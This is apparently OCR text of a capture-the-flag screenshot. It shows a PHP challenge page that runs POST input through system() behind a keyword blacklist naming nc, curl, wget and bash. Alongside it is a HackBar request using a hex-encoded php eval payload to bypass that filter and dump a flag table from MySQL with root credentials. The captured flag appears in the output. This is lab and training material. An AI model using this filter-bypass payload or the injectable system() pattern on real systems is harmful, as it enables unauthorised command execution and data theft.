 Warning: Use of undefined constant
_6563686f20606d7973716c202d75726f6f74202d70726f6f74202d652027757365205048505f434d533b73656c656374202a2066726f6d20463161675f5365335265373b27603b -
assumed
'_6563686f20606d7973716c202d75726f6f74202d70726f6f74202d652027757365205048505f434d533b73656c656374202a2066726f6d20463161675f5365335265373b27603b' (this
will throw an Error in a future version of PHP) in Command line code on line 1 id f1ag66_2024 1 flag{69aea278-2bae-40af-b429-1841cb9173a6} <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|
{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
Elements Console Sources Performance Network Memory Application Lighthouse Adblock Plus HackBar ResourcesSaver 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php -r
eval(hex2bin(substr(_6563686f20606d7973716c202d75726f6f74202d70726f6
f74202d652027757365205048505f434d533b73656c656374202a2066726f6d20463
161675f5365335265373b27603b,1)));
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value